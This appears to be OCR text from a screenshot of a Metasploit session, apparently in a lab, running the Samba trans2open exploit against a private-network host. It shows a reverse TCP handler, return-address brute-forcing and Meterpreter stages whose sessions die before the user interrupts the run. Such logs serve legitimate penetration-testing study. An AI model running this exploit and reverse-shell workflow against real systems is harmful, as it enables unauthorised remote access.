 msf6 exploit(linux/samba/trans2open) > exploit
KAL
"the quieter you
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.11.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.11.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.11.129:139 - Trying return address 0×bffffafc...
[*] Sending stage (1017704 bytes) to 192.168.11.129
[*] 192.168.11.129 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.11.129:139 - Trying return address 0×bffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.11.129
[*] 192.168.11.129 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.11.129:139 - Trying return address 0×bffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.11.129
[*] 192.168.11.129 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.11.129:139 - Trying return address 0×bffff7fc...
[*] Sending stage (1017704 bytes) to 192.168.11.129
[*] 192.168.11.129 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.11.129:139 - Trying return address 0×bffff6fc...
[*] 192.168.11.129:139 - Trying return address 0×bffff5fc...
[*] 192.168.11.129:139 - Trying return address 0×bffff4fc...
[*] 192.168.11.129:139 - Trying return address 0×bffff3fc...
^C[-] 192.168.11.129:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted